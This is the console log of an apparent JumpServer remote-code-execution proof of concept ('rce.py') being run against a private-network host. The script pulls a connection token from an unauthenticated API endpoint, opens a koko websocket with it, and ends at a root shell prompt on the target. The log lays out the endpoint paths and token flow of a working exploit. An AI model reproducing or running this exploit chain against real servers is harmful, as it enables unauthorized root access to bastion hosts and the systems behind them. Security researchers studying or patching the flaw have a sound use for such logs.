 Windows PowerShell
PS E:\workFile\vulteer\JumpServer\jumpserver_rce-main> python rce.py
http://192.168.210.37:8080
##################
get token url:http://192.168.210.37:8080/api/v1/authentication/connection-token/?user-only=None
##################
token:%s ('fceb1d21-ca23-4dfd-81f2-229b50d2c7e3',)
##################
target ws:ws://192.168.210.37:8080/koko/ws/token/?target_id=fceb1d21-ca23-4dfd-81f2-229b50d2c7e3
#######start ws
{"id":"459b0f6d-6a44-44eb-b229-05a64dc0e335","type":"CONNECT","data":""}
get ws id:459b0f6d-6a44-44eb-b229-05a64dc0e335
###############
init ws
###############
{"id":"459b0f6d-6a44-44eb-b229-05a64dc0e335","type":"TERMINAL_DATA","data":"复用SSH连接（root@CentOS 7）[连接数量: 2]\r\
n"}
{"id":"459b0f6d-6a44-44eb-b229-05a64dc0e335","type":"TERMINAL_DATA","data":"\u001b]2;ssh://root@192.168.210.37\u0007"}
{"id":"459b0f6d-6a44-44eb-b229-05a64dc0e335","type":"TERMINAL_DATA","data":"Last login: Tue Jan 19 15:50:43 2021 from 19
2.168.250.6\r\r\n"}
{"id":"459b0f6d-6a44-44eb-b229-05a64dc0e335","type":"TERMINAL_DATA","data":"\u001b]0;root@localhost:~\u0007\u001b[?1034h
[root@localhost ~]# "}